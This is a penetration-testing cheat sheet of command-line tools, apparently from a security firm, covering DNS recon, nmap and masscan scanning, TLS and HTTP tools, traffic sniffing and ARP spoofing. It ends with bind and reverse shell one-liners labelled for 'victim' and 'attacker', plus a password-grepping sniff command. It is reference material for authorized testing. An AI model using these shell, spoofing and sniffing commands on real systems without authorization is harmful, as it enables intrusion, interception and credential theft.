 Hacking Tools Cheat Sheet
Basic Linux Networking Tools
Show IP configuration:
# ip a lw
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone
transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain
enum:
# amass enum -src -brute -min-forrecursive
2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048
-keyout key.pem -out cert.pem -nodes
-subj “/CN=example.org/”
Start TLS Server:
# ncat --ssl -l -p 1337 --ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
• ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
• -k: Accept untrusted certificates
• -d “foo=bar”: HTTP POST data
• -H: “Foo: Bar”: HTTP header
• -I: Perform HEAD request
• -L: Follow redirects
• -o foobar.html: Write output file
• --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster dir -k -u
https://example.net -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
• -i interface: Interface or any for all
• -n: Disable name and port resolution
• -A: Print in ASCII
• -XX: Print in hex and ASCII
• -w file: Write output PCAP file
• -r file: Read PCAP file
Useful tcpdump filters:
• not arp: No ARP packets
• port ftp or port 23: Only port 21 or 23
• host 10.5.23.31: Only from/to host
• net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
# ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smbvuln-
ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script “vuln and safe”
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20’000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
• -n: Disable name and port resolution
• -PR: ARP host discovery
• -Pn: Disable host discovery
• -sn: Disable port scan (host discovery
only)
• -sS/-sT/-sU: SYN/TCP connect/UDP scan
• --top-ports 50: Scan 50 top ports
• -iL file: Host input file
• -oA file: Write output files (3 types)
• -sC: Script scan (default scripts)
• --script <file/category>: Specific scripts
• -sV: Version detection
• -6: IPv6 scan
The target can be specified using CIDR nota-
tion
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
• shodan.io, censys.io
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e “/bin/bash -i”
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e “/bin/bash -i” 10.5.23.5 23
Start reverse shell with bash only (on vic-
tim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c ‘import pty;
pty.spawn(“/bin/bash”)’
STATION
CYBER SECURITY